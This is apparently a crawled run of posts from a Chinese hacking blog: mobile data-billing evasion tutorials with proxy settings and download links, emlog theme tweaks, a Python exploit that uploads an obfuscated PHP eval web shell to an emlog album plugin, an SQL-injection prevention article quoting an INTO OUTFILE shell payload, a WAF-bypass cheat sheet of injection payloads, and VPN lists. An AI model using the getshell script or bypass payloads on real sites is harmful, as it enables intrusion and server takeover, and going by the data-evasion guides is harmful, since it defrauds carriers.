广东移动免流更新合集 --- 免流教程(图文)+tools(软件/脚本)+视屏(手机操作视屏)-防和谐,请回复即可看见 杂七杂八

写在前面:

其实免流一直是存在的,因为移动,联通,电信的公司系统不可能是完美的,况且他们的员工也有人故意而为之呢......所以别在天真的想着冲好多钱去买流量,这些在他们那里就是一个数字,敲一下键盘就OK了,况且,我觉得他们的流量好贵的说.....

我看到在各大论坛到处都有人发帖子说什么免流教程,都不全面,要么只有某某移动,或者是联通,电信之类的,我今天收集网上的大量(多省份+移动+联通+电信)免流教程(图文)+tools(软件/脚本)+视屏(手机操作视屏),并且亲测(四川)成功.其他的地区可以自己测试;但是大家肆意的传播,造成了大部分的和谐,很多本来很优秀的免流教程,很快就被和谐了,因此为了大家的长久利益,本系列文章都会加密,密码请---->>>评论即可看见隐藏内容

教程一:

[hide]

相关工具+视屏下载地址:

免流软件{持续更新}: 链接: http://pan.baidu.com/s/1i38GgID 密码: db5k

免流视频{持续更新}: 链接: http://pan.baidu.com/s/1hqhDNxE 密码: qc5a

免流资源{持续更新}: 链接: http://pan.baidu.com/s/1kT1QyQ7 密码: r3t6

免流相关软件{持续更新}: 链接: http://pan.baidu.com/s/1780ou 密码: 385n

防跳脚本: 链接: http://pan.baidu.com/s/1bn76ukR 密码: gt6d

测试是否免流的方法:

你可以在使用免流之前查询你的流量,我只知道移动是10086(因为用的移动),联通,电信的不知道,自己搞定吧.

然后打开免流,去微博上看几段小段视屏,也就是会所大概用20-40M的数据流量,4G很快的,其他的3G,2G一样可以.

看完视频后关闭免流,再次查询流量就知道是否成功了.有小额的不符合很正常,范围在1-5M内.

下面开始我们的教程:

是否需要root:是

所在地区:广东

营运商:移动



所用软件:扫地僧

使用IP和端口:代理218.201.200.5端口:80

使用APN:APN:cmwap(移动)3ganp(联通)

使用软件设置图:(如下)

[/hide]

教程二:

[hide]

是否需要root:是

所在地区:广东

广州

营运商:移动

所用软件:hap

使用IP和端口:代理127.0.0.1端口:8787

使用APN:APN:cmwap

使用软件设置图:(如下)

完成后可以打开127.0.0.1:8787/hap这个地址同时也上网的就成功了

[/hide]

如果有什么不懂得可以留言. 留言板 [QQ交流群]154112695

四川【移动】免流更新合集 --- 免流教程(图文)+tools(软件/脚本)+视屏(手机操作视屏)-防和谐,请回复即可看见 杂七杂八

写在前面:

其实免流一直是存在的,因为移动,联通,电信的公司系统不可能是完美的,况且他们的员工也有人故意而为之呢......所以别在天真的想着冲好多钱去买流量,这些在他们那里就是一个数字,敲一下键盘就OK了,况且,我觉得他们的流量好贵的说.....

我看到在各大论坛到处都有人发帖子说什么免流教程,都不全面,要么只有某某移动,或者是联通,电信之类的,我今天收集网上的大量(多省份+移动+联通+电信)免流教程(图文)+tools(软件/脚本)+视屏(手机操作视屏),并且亲测(四川)成功.其他的地区可以自己测试;但是大家肆意的传播,造成了大部分的和谐,很多本来很优秀的免流教程,很快就被和谐了,因此为了大家的长久利益,本系列文章都会加密,密码请---->>>评论即可看见隐藏内容

[hide]

相关工具+视屏下载地址:

免流软件{持续更新}: 链接: http://pan.baidu.com/s/1i38GgID 密码: db5k

免流视频{持续更新}: 链接: http://pan.baidu.com/s/1hqhDNxE 密码: qc5a

免流资源{持续更新}: 链接: http://pan.baidu.com/s/1kT1QyQ7 密码: r3t6

免流相关软件{持续更新}: 链接: http://pan.baidu.com/s/1780ou 密码: 385n

防跳脚本: 链接: http://pan.baidu.com/s/1bn76ukR 密码: gt6d

测试是否免流的方法:

你可以在使用免流之前查询你的流量,我只知道移动是10086(因为用的移动),联通,电信的不知道,自己搞定吧.

然后打开免流,去微博上看几段小段视屏,也就是会所大概用20-40M的数据流量,4G很快的,其他的3G,2G一样可以.

看完视频后关闭免流,再次查询流量就知道是否成功了.有小额的不符合很正常,范围在1-5M内.

下面开始我们的教程:

需要root:是

所在地区:四川

营运商:移动

所用软件:扫地僧6.12

使用IP和端口:218.200.247.40代理端口:80

使用APN:APN:cmnet(移动)

使用软件设置图:(如下)

[/hide]

教程二:

[hide]

是否需要root:是

所在地区:四川

营运商:移动

所用软件:FMNS1.2

使用IP和端口:代理:不填,端口:不填

使用APN:APN:cmwap(移动)

使用软件设置图:(如下)

[/hide]

教程三:

[hide]

是否需要root:是

所在地区:四川

营运商:移动

所用软件:fmns

使用IP和端口:代理: 空 端口:空

使用APN:APN:cmwap

使用软件设置图:(如下)

[/hide]

教程四:

[hide]

是否需要root:是

所在地区:四川

营运商:移动

所用软件:扫地僧5.0

使用IP和端口:代理218.201.200.5端口:80

使用APN:APN:cmwap(移动)

使用软件设置图:(如下)

需要的可以看我的收藏

还有本人发的QQ免流方法!

[/hide]

如果有什么不懂得可以留言. 留言板 [QQ交流群]154112695

修改emlog编辑器kindeditor,使其能够auto显示插入的代码 emlog





我们使用emlog插入代码的时候们应该遇见过这种情况:

即,代码超出边框的地方显示不全,这样,读者要是想要复制,代码也不方便,只能通过审查元素/源代码来复制了.

我也苦恼这个问题,但是一直没有时间,今晚刚好有时间,就来折腾,百度了一下,没有搜到.....于是就开始了自己的折腾.....

最终实现了:

我是通过Firebug 来查看元素的时候发现的:

我就想在<pre class="prettyprint lang-php linenums"> 里面加个css样式来实现auto显示超出部分呢?我直接用Firebug修改后,发现可以,于是就开始编辑器核心文件操作了,本地测试通过.

下面说一下具体的操作步骤:

首先打开admin/editor/plugins/code/ 目录下的code.js

在第49行左右,找到如下代码:

<pre style="overflow:auto" ;class="prettyprint lang-php linenums">html = '<pre class="prettyprint' + cls + ' linenums">\n' + K.escape(code) + '</pre> ';

修改为如下代码:

<pre style="overflow:auto" ;class="prettyprint lang-php linenums">html = '<pre style="overflow:auto";class="prettyprint' + cls + ' linenums">\n' + K.escape(code) + '</pre> ';

即可实现auto显示超出部分的代码了 .但是这个修改只是在你修改了code.js之后的文章中插入的代码才有效果,之前的文章想要实现,就只能手动重新插入一遍代码了,当然,如果你有更好的方法,欢迎留言交流.

ps:后面准备给emlog的kindeditor编辑器加入复制/粘贴/折叠代码功能,请关注博客.



利用border来设置emlog个性的边框 - 友情链接 emlog

效果如我博客的友情链接(小菜们请看,大牛绕道):

具体方法:

打开module.php找到//widget:链接 下面的如下代码处:

<?php foreach($link_cache as $value): ?>

修改为如下代码:

<?php foreach($link_cache as $value): $color = dechex(rand(0,16777215));?>

接着找到如下的代码:

<a href="<?php echo $value['url']; ?>"

修改为如下代码:

<a style="color:#<?php echo $color;?>;border-style:dotted ;border-color: #ccf;" href="<?php echo $value['url']; ?>"

即加上style="color:#<?php echo $color;?>;border-style:dotted ;border-color: #ccf;"

里面的border的相应的属性,可以自己根据自己的喜好设置,不知道的可以查阅css手册.

emlog相册插件getshell exploit 渗透测试

emlog相册插件可直接getshell 这是python的exp

#!/usr/bin/env python

# -*- coding: gbk -*-

# -*- coding: utf_8 -*-

# Date: 2015/4/30

# Created by:Mrxn

# 博客 https://mrxn.net/

import sys, os, re, time

try:

import requests

except ImportError:

raise SystemExit('\n[!] requests模块导入错误,请执行pip install requests安装!')

def usage():

# os.system(['clear', 'cls'][os.name == 'nt'])

print '+' + '-' * 60 + '+'

print '\t Python emlog相册插件getshell exploit'

print '\t Blog:https://mrxn.net/'

print '\t\t Code BY: Mrxn'

print '\t\t Time:2015-05-29'

print '+' + '-' * 60 + '+'

if len(sys.argv) != 2:

print '用法: ' + os.path.basename(sys.argv[0]) + ' EMLOG 网站地址'

print '实例: ' + os.path.basename(sys.argv[0]) + ' http://www.xxxxx.cn/'

sys.exit()

def getshell(url):

'''

emlog相册插件上传getshell函数

:param url: emlog url地址

:return: 返回得到的shell地址

'''

up_url = url + 'content/plugins/kl_album/kl_album_ajax_do.php'

shell = "<?php @preg_replace('\\'a\\'eis','e'.'v'.'a'.'l'.'($_POST[\"hstsec\"])','a');?>"

filename = "oneok'.php"

with open(filename, 'wb') as shellok:

shellok.write(shell)

files = {

'Filedata': (filename, open(filename, 'rb'), 'text/json'),

'album': (None, 'waitalone.cn')

}

try:

up_res = requests.post(up_url, files=files).content

shellok = re.findall(re.compile(r'(?<=\.\./).+?(?=\',)'), up_res)

except Exception, msg:

print '\n[x] 发生错误了,卧槽!!!:', msg

else:

if shellok: return url + shellok[0]

if __name__ == '__main__':

usage()

start = time.time()

url = sys.argv[1]

if url[-1] != '/': url += '/'

ok = getshell(url)

try:

os.remove('oneok\'.php')

except Exception:

print '\n[x] 删除临时文件失败,请手工删除!'

if ok:

print '\n[!] 爷,人品暴发了,成功得到Shell: \n%s 密码:%s' % (ok, 'hstsec')

else:

print '\n[x] 报告大爷,本站不存在此漏洞!'

print '\n报告爷,脚本执行完毕,用时:', time.time() - start, '秒!'

想知道修复方法么,如果你是技术屌,应该知道了,如果不是呢,回复吧 O(∩_∩)O哈哈~

如何在PHP应用中防止SQL注入 渗透测试

SQL注入是一个控制数据库查询的技术,往往会导致丧失机密性。在某些情况下,如果成功执行

SELECT '<?php eval(base64_decode("someBase64EncodedDataHere"));' INTO OUTFILE '/var/www/reverse_shell.php'

将导致服务器被攻击者拿下,而代码注入(包括SQL,LDAP,操作系统命令,XPath注入技术)长年保持在OWASP漏洞排名前十。

更多人分享有关于应用安全的知识是一件极好的事。然而不幸的是,网络上流传的大部分东西(尤其是老博客文章,高搜索引擎排名)都已经过时了。虽然是无意的误导,但是却造成了很大的威胁。

如何防止SQL注入

使用预处理语句,也被称为参数化查询。例如:

$stmt = $pdo->prepare('SELECT * FROM blog_posts WHERE YEAR(created) = ? AND MONTH(created) = ?');if (!$stmt->execute([$_GET['year'], $_GET['month']])) {

header("Location: /blog/"); exit;

}

$posts = $stmt->fetchAll(\PDO::FETCH_ASSOC);

在PHP应用中预处理语句过滤掉任何SQL注入的可能,无论是什么都需要先传递到$_GET变量。SQL查询语句是攻击者无法改变的(除非你将PDO::ATTR_EMULATE_PREPARES 开启了,这也意味着你还没有真正使用预处理语句)

预处理语句解决应用安全的根本问题:通过发送完全独立的包将操作指令与数据进行单独处理。这和导致堆栈溢出的问题有点类似了。

只要你没有用SQL语句连接user-provided变量和环境变量(并且保证你没有使用emulated prepares),那你就不必担心交叉SQL注入的问题了。

重要说明

预处理语句确保WEB应用与数据库服务之间的交互(即使两者不在同一台机器上,也会通过TLS进行连接)。攻击者还有可能在字段中存储一个payload,这是相当危险的,比如一个存储过程,我们称之为高阶SQL注入。

在这种情况下,我们建议不要编写存储过程,它会制造一个高阶SQL注入点。

关于输出过滤

应该有人看到过上面这张关于SQL注入攻击的漫画吧,在一些安全会议上甚至都经常被拿来引用,尤其是写给新人的文章中。这张漫画提醒了我们要提高对 数据库查询中危险用户输入的意识,但是漫画中的建议却是过滤掉数据库输入,通过对相关问题的理解,我们知道这仅仅是一个折衷的办法。

最好忘记过滤输入

虽然可以在数据发送到数据库之前重写传入的数据流来防止攻击者的攻击,但是这个过程比较难以把控。

除非你想花时间去研究,达到完全掌握所有Unicode格式应用程序,你最好不要尝试过滤你的输入。

此外,改变你的输入数据流可能造成数据损坏。特别是在你正在处理原始二进制文件(图片,加密信息)的时候。

预处理语句能简单粗暴的防止SQL注入

XKCD作者Randall Munroe是个聪明人。如果这幅漫画直到今天才被创作出来,大概会是这个样子的

输入仍应进行验证

数据验证与过滤完全不是一回事,预处理语句可以防止SQL注入,然而并不能让你摆脱那些糟糕的数据。大多数情况下,会使用filter_var()

$email = filter_var($_POST['email'], FILTER_VALIDATE_EMAIL);

if (empty($email)) {

throw new \InvalidArgumentException('Invalid email address');

}

列和表标识符

当列和表标识符作为查询语句中的一部分,你不能使用参数表示它们。如果你正在开发的这个应用需要一个动态查询结构,请使用白名单。

白名单是一个应用程序逻辑策略,它只允许少数可信的值。相对来说黑名单,仅仅是禁止已知的恶意输入。

大多数情况下,使用白名单比黑名单更安全!

$qs = 'SELECT * FROM photos WHERE album = ?';

// Use switch-case for an explicit whitelist

switch ($_POST['orderby']) {

case 'name':

case 'exifdate':

case 'uploaded':

// These strings are trusted and expected

$qs .= ' ORDER BY '.$_POST['orderby'];

if (!empty($_POST['asc'])) {

$qs .= ' ASC';

} else {

$qs .= ' DESC';

}

default:

// Some other value was passed. Let's just order by photo ID in descending order.

$qs .= ' ORDER BY photoid DESC';

}$stmt = $db->prepare($qs)

;if ($stmt->execute([$_POST['album_id']])) {

$photos = $stmt->fetchAll(\PDO::FETCH_ASSOC);

}

使用预处理语句看起来很麻烦?

开发者第一次遇到预处理语句,对于需要写大量的冗余代码而感到沮丧(提取,执行,取回;提取,执行,取回;….令人厌烦)

由此,EasyDB[https://github.com/paragonie/easydb]诞生了。

如何使用EasyDB

这里有两种方法。

-

你可以使用EasyDB包含你的PDO

-

如果你熟悉PDO构造,你可以使用ParagonIE\EasyDB\Factory::create()参数来进行替代

// First method:

$pdo = new \PDO('mysql;host=localhost;dbname=something', 'username', 'putastrongpasswordhere');

$db = \ParagonIE\EasyDB\EasyDB($pdo, 'mysql');

// Second method:

$db = \ParagonIE\EasyDB\Factory::create('mysql;host=localhost;dbname=something', 'username', 'putastrongpasswordhere');

如果有一个EasyDB对象,你可以开始利用它的快速开发安全数据库应用程序。

预处理语句:安全数据库查询

$data = $db->safeQuery(

'SELECT * FROM transactions WHERE type = ? AND amount >= ? AND date >= ?',

[

$_POST['ttype'],

$_POST['minimum'],

$_POST['since']

]

);

从一个数据库表中选择多行

$rows = $db->run(

'SELECT * FROM comments WHERE blogpostid = ? ORDER BY created ASC',

$_GET['blogpostid']

);

foreach ($rows as $row) {

$template_engine->render('comment', $row);

}

从数据库表中选择一行

$userData = $db->row(

"SELECT * FROM users WHERE userid = ?",

$_GET['userid']

);

向数据库表中插入新的一行

$db->insert('comments', [

'blogpostid' => $_POST['blogpost'],

'userid' => $_SESSION['user'],

'comment' => $_POST['body'],

'parent' => isset($_POST['replyTo']) ? $_POST['replyTo'] : null

]);

动态查询中躲避标识符(列/表/视图名)

$qs = 'SELECT * FROM some_table';

$and = false;

if (!empty($where)) {

$qs .= ' WHERE ';

foreach (\array_keys($where) as $column) {

if (!\in_array($column, $whiteListOfColumnNames)) {

continue;

}

if ($and) {

$qs .= ' AND ';

}

$qs .= $db->escapeIdentifier($column).' = ?';

$and = true;

}

}$qs .= ' ORDER BY rowid DESC';

// And then to fetch some data

$data = $db->run($qs, \array_values($where);

警告:escapeIdentifier() 方法意味着输入不应该被转义。

安全从开发人员开始!



【原创】Nmap - 使用手册 免费资源

介绍一下:

nmap是一个网络连接端扫描软件,用来扫描网上电脑开放的网络连接端。确定哪些服务运行在哪些连接端,并且推断计算机运行哪个操作系统(这是亦称 fingerprinting)。它是网络管理员必用的软件之一,以及用以评估网络系统安全。

正如大多数被用于网络安全的工具,nmap 也是不少黑客及骇客(又称脚本小子)爱用的工具 。系统管理员可以利用nmap来探测工作环境中未经批准使用的服务器,但是黑客会利用nmap来搜集目标电脑的网络设定,从而计划攻击的方法。

Nmap 常被跟评估系统漏洞软件Nessus 混为一谈。Nmap 以隐秘的手法,避开闯入检测系统的监视,并尽可能不影响目标系统的日常操作。

Nmap 在黑客帝国(The Matrix)中,连同SSH1的32位元循环冗余校验漏洞,被崔妮蒂用以入侵发电站的能源管理系统。

功能 其基本功能有三个,一是探测一组主机是否在线;其次是扫描 主机端口,嗅探所提供的网络服务;还可以推断主机所用的操作系统 。Nmap可用于扫描仅有两个节点的LAN,直至500个节点以上的网络。Nmap 还允许用户定制扫描技巧。通常,一个简单的使用ICMP协议的ping操作可以满足一般需求;也可以深入探测UDP或者TCP端口,直至主机所 使用的操作系统;还可以将所有探测结果记录到各种格式的日志中, 供进一步分析操作。

我在空闲时间把官方原版的使用说明做成了小手册,方便大家查看。 后面会出Netsparker 的使用手册。请大家关注博客。

百度网盘:链接: http://pan.baidu.com/s/1mg02moC 密码: m35r

微云网盘:http://url.cn/UleH52

链接如有问题,请通知我,我会尽快补上的。

如何绕过WAF?Mrxn总结如下一些技巧 渗透测试

WAF介绍

什么是WAF?

WAF--俗称“Dog” --WEB_Dog ----Web应用防火墙。

Web应用防火墙是通过执行一系列针对HTTP/HTTPS的安全策略来专门为Web应用提供保护的一款产品。

基本/简单绕过方法:

1、注释符

http://www.site.com/index.php?page_id=-15 /!UNION/ /!SELECT/ 1,2,3,4….

2、使用大小写

http://www.site.com/index.php?page_id=-15 uNIoN sELecT 1,2,3,4….

3、结合前面两种方法

http://www.site.com/index.php?page_id=-15 /!uNIOn/ /!SelECt/ 1,2,3,4….

4、关键字替换

http://www.site.com/index.php?page_id=-15 UNIunionON SELselectECT 1,2,3,4….

此方法适用于一些会把union select替换掉的WAF,经过WAF过滤后就会变成 union select 1,2,3,4....

5、内部注释

http://www.site.com/index.php?page_id=-15 %55nION//%53ElecT 1,2,3,4…

U替换为%55,S替换为%53 在 union 和 select 之间添加注释//

高级绕过方法:

1、缓冲区溢出/使防火墙崩溃

大部分防火墙都是基于C/C++开发的,我们可以使用缓冲区溢出使用WAF崩溃

http://www.site.com /index.php?page_id=-15+and+(select1)=(Select 0xAA[..(add about 1000 "A")..])+/!uNIOn/+/!SeLECt/+1,2,3,4….

你可以使用如下方法测试WAF

?page_id=null%0A///!50000%55nIOn//yoyu/all//%0A/!%53eLEct/%0A/nnaa/+1,2,3,4….

如果返回500错误,你就可以使用缓冲区溢出的方法来绕过WAF

2、对字母进行编码

http://www.site.com/index.php?page_id=-15 /!u%6eion/ /!se%6cect/ 1,2,3,4….

3、使用其他变量或者命令对注入语句进行替换

COMMAND | WHAT TO USE INSTEAD

@@version | version()

concat() | concat_ws()

group_concat() | concat_ws()

4、利用WAF本身的功能绕过

假如你发现WAF会把""替换为空,那么你就可以利用这一特性来进行绕过

????????http://www.site.com/index.php?page_id=-15+union+select+1,2,3,4....

其它方法:-15+(uNioN)+(sElECt)….-15+(uNioN+SeleCT)+…-15+(UnI)(oN)+(SeL)(ecT)+….-15+union (select 1,2,3,4…)?

研究过国内外的waf。分享一些 奇淫绝技。

一些大家都了解的技巧如:/!/,SELECT[0x09,0x0A-0x0D,0x20,0xA0]xx FROM 不再重造轮子。

Mysql

tips1: 神奇的 (格式输出表的那个控制符)<br /> 过空格和一些正则。<br /> <br /> mysql> selectversion() <br /> -> ; <br /> +----------------------+ <br /> |version() | <br /> +----------------------+ <br /> | 5.1.50-community-log | <br /> +----------------------+ <br /> 1 row in set (0.00 sec)<br /> 一个更好玩的技巧,这个控制符可以当注释符用(限定条件)。

mysql> select id from qs_admins where id=1;dfff and comment it; <br /> +----+ <br /> | id | <br /> +----+ <br /> | 1 | <br /> +----+ <br /> 1 row in set (0.00 sec)<br /> usage : where id ='0''xxxxcomment on.

tips2:神奇的- + .

mysql> select id from qs_admins;

+----+

| id |

+----+

| 1 |

+----+

1 row in set (0.00 sec)

mysql> select+id-1+1.from qs_admins;

+----------+

| +id-1+1. |

+----------+

| 1 |

+----------+

1 row in set (0.00 sec)

mysql> select-id-1+3.from qs_admins;

+----------+

| -id-1+3. |

+----------+

| 1 |

+----------+

1 row in set (0.00 sec)

(有些人不是一直在说关键字怎么过?过滤一个from ... 就是这样连起来过)

tips3: @

mysql> select@^1.from qs_admins;

+------|+

| @^1. |

+------|+

| NULL |

+------|+

这个是bypass 曾经dedeCMS filter .

或者这样也是ok.

tips4:mysql function() as xxx 也可以不用as 和空格

mysql> select-count(id)test from qs_admins;

+------|+

| test |

+------|+

| -1 |

+------|+

1 row in set (0.00 sec)

tips5:/![>5000]/ 新构造 版本号(这个可能有些过时了。)

mysql> /*!40000select\/ id from qs_admins;

+----+

| id |

+----+

| 1 |

+----+

1 row in set (0.00 sec)

------End-----如果你有什么更好的奇淫技巧,记得告诉我----O(∩_∩)O哈哈~



在Firefox浏览器下使用Fiddler抓包小计 技术文章





由于工作需要,今天在Firefox浏览器下使用Fiddler抓包,但是抓了好久都没有数据。。。。。因为我大多数情况下都是使用chrome浏览器,fiddler能够很好的支持,一开始以为不支持火狐,可是很快否定了自己,因为fiddler没理由放弃火狐这个这么多用户的群体啊,于是回头从fiddler上下手找原因,终于在Fiddler的-Tools->Fiddler Option 里发现了:

fiddler监听端口是:8888 并且act as system proxy on startup ---作为系统代理 。。。偶也!当时好激动,可以解决问题了:打开火狐设置-高级-网络-设置-使用系统代理设置。完美解决!

再次小计,勿喷,希望可以帮助到那些和我同样遇到这个问题的朋友。

2015年5月 最新【PC+手机】翻墙 and vpn 整理集合由Mrxn's Blog 发布,地址:http://www.mrxn.net 翻墙工具

【申明】:

以下所有的工具和资源不得用于非法途径,博主本着学习研究的目的整理发布;

继续浏览下面的内容即表示你已近同意且自愿承担所有的可能引发的责任。

如不同意,请你离开本页,关闭网页。

安卓,苹果,Mac,Windows 三平台支持的,免费加速器下载 2020最新可用 下载链接:点击下载

【PC-Windows专区】MacOS在后面

最新地址:https://mrxn.net/free/168.html

第一种:

浏览器地址栏中打开

http://sina.lt/bnPJ 注册 邮箱验证 验证后,即可打开客服端登陆。此vpn免费线路多,但是使用人也多。

第二种:

浏览器地址栏中打开

http://t.cn/R2rRRsC; 注册 邮箱验证 验证后,即可打开客服端登陆。

推荐此vpn,速度很快,但是流量每天只送100M,我经常使用。有时候账号不好使的时候,

重新注册一个账号就可以了,邮箱用163邮箱就行,随便注册一个邮箱接受验证连接就OK。

这是速度效果截图:https://mrxn.net/free/162.html

第三种:

浏览器地址栏中打开

http://tosver.cn ; 注册,验证邮箱,即可下载客服端登陆使用,此vpn完全免费,但是20分钟断开一次,可重复连接。

第四种:

浏览器地址栏中打开

http://t.cn/RAsulHX 注册邮箱,后即可下载客服端登陆免费使用,100M流量。每天登陆官网签到又可以得到1G流量,所以说这个还是不错的。有时候账号不好使的时候,重新注册一个账号就可以了,邮箱用163邮箱就行,随便注册一个邮箱接受验证连接就OK。

第五种:

使用VPNgate

百度搜索下载VPNgate官网即可。也可以到我的博客搜索下载。

https://mrxn.net/tag/查资料我会不定期更新免费稳定的vpn和查资料工具。

第六种:

Psiphon 3赛风公司的新查资料工具,支持Android 2.2+,Windows,苹果的也即将推出.利用VPN, SSH和HTTP代理软件提供未经审查的访问互联网

地址:https://mrxn.net/free/168.html

第七种:

地址:https://mrxn.net/tools/13.html

第八种:

Mrxn更新,2015年3月最新可用查资料软件

地址:https://mrxn.net/share/22.html

【PC-苹果MacOS系统查资料】

第九种:

GoAgentForMacOS,苹果系统查资料方法

地址:https://mrxn.net/jswz/70.html

第十种:

Mrxn收集整理发布2014+2015最新梯子,助你成功查资料,观看墙外的世界,每月更新

地址:https://mrxn.net/tools/fanqiang.html

第十一种:

Mrxn收集整理发布2014+2015最新梯子,助你成功查资料,观看墙外的世界,每月更新

地址:https://mrxn.net/sort/fqjq

第十二种:

修改host查资料

地址:https://mrxn.net/share/172.html

第十三种:

利用GoAgent代理查资料:

地址:https://mrxn.net/share/172.html

【手机查资料专区-Android&iOS】

No1.

https://mrxn.net/free/168.html